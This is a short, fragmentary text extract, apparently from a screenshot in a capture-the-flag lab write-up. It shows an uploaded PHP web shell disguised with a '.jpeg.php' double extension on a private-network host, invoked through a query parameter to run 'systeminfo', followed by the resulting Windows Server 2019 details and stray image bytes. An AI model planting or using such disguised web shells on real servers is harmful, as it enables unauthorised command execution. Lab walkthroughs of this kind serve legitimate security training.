 Ruby Pictures
10.200.101.100/resources/uplo
10.200.101.100/resources/uplo
10.200.101.1
10.200.101.100/resources/uploads/shell-DA.jpeg.php?wreath=systeminfo
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
����JFIFHH���
Host Name:
OS Name: Microsoft Windows Server 2019 Standard
OS Version: 10.0.17763 N/A Build 17763
OS Manufacturer: Microsoft Corporation
OS Configuration: Standalone Server
OS Build Type: Multiprocessor Free
Registered Owner: Windows User
Registered Organization:
Product ID: 00429-70000-00000-AA778
Original Install Date: 08/11/2020, 14:55:50